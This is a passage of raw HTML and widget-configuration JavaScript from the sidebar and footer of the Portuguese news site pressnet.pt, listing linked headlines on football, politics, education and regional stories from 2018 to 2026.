block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-21929","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26456";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/13/i-liga-vai-mudar-de-nome-maior-contrato-de-sempre-ja-esta-fechado/"  rel="bookmark" class="td-image-wrap " title="I Liga vai mudar de nome. Maior contrato de sempre já está fechado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/liga-portugal1-pedro-proenca-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/01/liga-portugal1-pedro-proenca-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/01/liga-portugal1-pedro-proenca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="I Liga vai mudar de nome. Maior contrato de sempre já está fechado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/13/i-liga-vai-mudar-de-nome-maior-contrato-de-sempre-ja-esta-fechado/"  rel="bookmark" title="I Liga vai mudar de nome. Maior contrato de sempre já está fechado">I Liga vai mudar de nome. Maior contrato de sempre já...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T14:08:26+00:00" >April 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/11/25/marcelo-apela-a-denuncia-da-violencia-domestica/"  rel="bookmark" class="td-image-wrap " title="Marcelo apela à denúncia da violência doméstica" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marcelo apela à denúncia da violência doméstica" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/11/25/marcelo-apela-a-denuncia-da-violencia-domestica/"  rel="bookmark" title="Marcelo apela à denúncia da violência doméstica">Marcelo apela à denúncia da violência doméstica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T14:34:53+00:00" >November 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/30/sp-braga-aciona-clausula-de-recompra-e-resgata-bruno-wilson-ao-tondela/"  rel="bookmark" class="td-image-wrap " title="Sp. Braga aciona cláusula de recompra e resgata Bruno Wilson ao Tondela" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/noticia-111-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/01/noticia-111-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/01/noticia-111-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sp. Braga aciona cláusula de recompra e resgata Bruno Wilson ao Tondela" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/30/sp-braga-aciona-clausula-de-recompra-e-resgata-bruno-wilson-ao-tondela/"  rel="bookmark" title="Sp. Braga aciona cláusula de recompra e resgata Bruno Wilson ao Tondela">Sp. Braga aciona cláusula de recompra e resgata Bruno Wilson ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T13:27:46+00:00" >January 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/01/09/propinas-so-poderao-ser-descongeladas-em-2026-esclarece-ministerio-da-educacao/"  rel="bookmark" class="td-image-wrap " title="Propinas só poderão ser descongeladas em 2026, esclarece Ministério da Educação" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/ministro-fernando-alexandre-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/ministro-fernando-alexandre-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/01/ministro-fernando-alexandre-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propinas só poderão ser descongeladas em 2026, esclarece Ministério da Educação" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/01/09/propinas-so-poderao-ser-descongeladas-em-2026-esclarece-ministerio-da-educacao/"  rel="bookmark" title="Propinas só poderão ser descongeladas em 2026, esclarece Ministério da Educação">Propinas só poderão ser descongeladas em 2026, esclarece Ministério da Educação</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-09T18:06:46+00:00" >January 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-21929","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26456";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/19/o-som-do-choro-desesperado-das-criancas-separadas-dos-pais-na-fronteira-dos-eua/"  rel="bookmark" class="td-image-wrap " title="O som do choro desesperado das crianças separadas dos pais na fronteira dos EUA" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/criancas-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/06/criancas-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2018/06/criancas-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="O som do choro desesperado das crianças separadas dos pais na fronteira dos EUA" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/19/o-som-do-choro-desesperado-das-criancas-separadas-dos-pais-na-fronteira-dos-eua/"  rel="bookmark" title="O som do choro desesperado das crianças separadas dos pais na fronteira dos EUA">O som do choro desesperado das crianças separadas dos pais na...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/06/vasco-botelho-da-costa-e-o-novo-treinador-do-moreirense/"  rel="bookmark" class="td-image-wrap " title="Vasco Botelho da Costa é o novo treinador do Moreirense" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vasco Botelho da Costa é o novo treinador do Moreirense" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/06/vasco-botelho-da-costa-e-o-novo-treinador-do-moreirense/"  rel="bookmark" title="Vasco Botelho da Costa é o novo treinador do Moreirense">Vasco Botelho da Costa é o novo treinador do Moreirense</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/23/peticao-defende-fim-da-tradicao-da-vaca-das-cordas/"  rel="bookmark" class="td-image-wrap " title="Petição defende fim da tradição da Vaca das Cordas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/vaca-das-cordas-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/vaca-das-cordas-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/vaca-das-cordas-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petição defende fim da tradição da Vaca das Cordas" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/23/peticao-defende-fim-da-tradicao-da-vaca-das-cordas/"  rel="bookmark" title="Petição defende fim da tradição da Vaca das Cordas">Petição defende fim da tradição da Vaca das Cordas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/15/faleceu-jorge-nuno-pinto-da-costa-historico-presidente-do-fc-porto/"  rel="bookmark" class="td-image-wrap " title="Faleceu Jorge Nuno Pinto da Costa, histórico presidente do FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/pinto-da-costa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/pinto-da-costa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/pinto-da-costa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Faleceu Jorge Nuno Pinto da Costa, histórico presidente do FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/15/faleceu-jorge-nuno-pinto-da-costa-historico-presidente-do-fc-porto/"  rel="bookmark" title="Faleceu Jorge Nuno Pinto da Costa, histórico presidente do FC Porto">Faleceu Jorge Nuno Pinto da Costa, histórico presidente do FC Porto</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-21929","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "112";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "38";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/pais-em-luta-levam-a-assembleia-da-republica-a-falta-de-respostas-para-pessoas-com-deficiencia/"  rel="bookmark" class="td-image-wrap " title="Pais em Luta levam à Assembleia da República a falta de respostas para pessoas com deficiência" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-95-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-95-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-95-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pais em Luta levam à Assembleia da República a falta de respostas para pessoas com deficiência" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/pais-em-luta-levam-a-assembleia-da-republica-a-falta-de-respostas-para-pessoas-com-deficiencia/"  rel="bookmark" title="Pais em Luta levam à Assembleia da República a falta de respostas para pessoas com deficiência">Pais em Luta levam à Assembleia da República a falta de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:08:43+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:35:50+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/todas-as-hipoteses-em-aberto-mas-sem-indicios-de-sabotagem-no-acidente-ferroviario-em-espanha-governo/"  rel="bookmark" class="td-image-wrap " title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-96-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-96-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-96-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/todas-as-hipoteses-em-aberto-mas-sem-indicios-de-sabotagem-no-acidente-ferroviario-em-espanha-governo/"  rel="bookmark" title="Todas as hipóteses em aberto, mas sem indícios de sabotagem no acidente ferroviário em Espanha – Governo">Todas as hipóteses em aberto, mas sem indícios de sabotagem no...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:20:35+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-21929","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26456";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
